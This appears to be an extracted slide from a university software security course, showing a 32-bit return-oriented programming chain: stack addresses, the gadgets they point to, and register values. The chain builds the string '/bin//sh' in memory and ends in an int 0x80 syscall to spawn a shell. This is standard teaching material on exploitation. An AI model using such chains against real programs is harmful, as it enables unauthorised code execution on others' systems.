 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff620
%ebp 0x65646362
%eip 0x080541b0
379
ASU